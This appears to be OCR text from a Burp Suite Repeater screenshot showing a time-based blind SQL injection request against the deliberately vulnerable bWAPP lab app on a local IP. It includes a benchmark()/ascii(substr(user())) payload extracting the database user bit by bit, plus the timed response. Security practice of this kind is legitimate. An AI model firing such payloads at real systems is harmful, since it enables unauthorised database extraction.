 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://192.168.0.27 ?
Request
Raw Params Headers Hex
GET
/bWAPP/sqli_1.php?title=test%27+and+if+((ascii((substr(user(),1,1)))+>>+7+
)=0,benchmark(5000000,md5('test')),+'false')%23&action=search HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://192.168.0.27/bWAPP/sqli_1.php?title=test%27+and+1%3D1%23&action=sea
rch
Cookie: PHPSESSID=79bc1176985a8a75a1eb87ebd696133b; security_level=0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 16 Dec 2017 12:29:45 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5
with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13493
<!DOCTYPE html>
<html>
<head>
? < + > Type a search term 0 matches
Ready 13,909 byte | 5,464 millis